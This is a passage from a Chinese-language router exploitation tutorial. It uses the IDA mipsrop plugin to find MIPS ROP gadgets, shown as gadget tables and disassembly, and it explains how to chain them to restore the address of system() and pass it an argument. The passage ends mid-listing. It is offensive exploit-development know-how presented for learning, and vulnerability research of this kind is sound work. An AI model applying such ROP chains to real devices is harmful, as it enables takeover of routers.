 然后输入 mipsrop.find("") 即可查询可用的gadget：
Python>mipsrop.find("jr")
| Address | Action | Control Jump |
| 0x000174B8 | jr $ra | jalr $a3 |
| 0x000175A0 | jr $ra | jalr $a3 |
| 0x00024CEC | jr $t9 | jr $s1 |
| 0x00037690 | jr $t9 | jr $s1 |
| 0x00037E6C | jr $t9 | jr $a1 |
根据《揭秘家用路由器0day漏洞挖掘技术》一书的方法：先将 system 函数的地址 -1 传入某个寄存器中，之后找到对这个寄
存器进行加 +1 的操作的 gadget 进行调用即可将 system 地址恢复，因此我们查找 addiu $s0,1 指令，选用gadgets：0x158c8
Python>mipsrop.find("addiu $s0,1")
| Address | Action | Control Jump |
| 0x000158C8 | addiu $s0,1 | jalr $s5 |
| 0x000158D0 | addiu $s0,1 | jalr $s5 |
| 0x0002374C | addiu $s0,1 | jalr $fp |
| 0x0002D194 | addiu $s0,1 | jalr $s5 |
.text:000158C8 move $t9, $s5
.text:000158CC jalr $t9
.text:000158D0 addiu $s0, 1
.text:000158D4 sb $s7, 0($v0)
这个gadget可以将s0赋值为 system 函数地址。现在我们还需要找到给 system 函数传参的gadget。利用 mipsrop.stackfinder ，
选用gadget：0x159cc。因为其既可以跳转至 system 函数，又可以通过s5给 system 函数传参：
| 0x0000DEF0 | addiu $s2,$sp,0xA0+var_90 | jalr $s4 |
| 0x00013F74 | addiu $s1,$sp,0x28+var_10 | jalr $s4 |
| 0x00014F28 | addiu $s1,$sp,0x28+var_10 | jalr $s4 |
| 0x000159CC | addiu $s5,$sp,0x14C+var_13C | jalr $s0 |
| 0x00015B6C | addiu $s2,$sp,0x280+var_268 | jalr $s0 |
.text:000159CC addiu $s5, $sp, 0x14C+var_13C
.text:000159D0 move $a1, $s3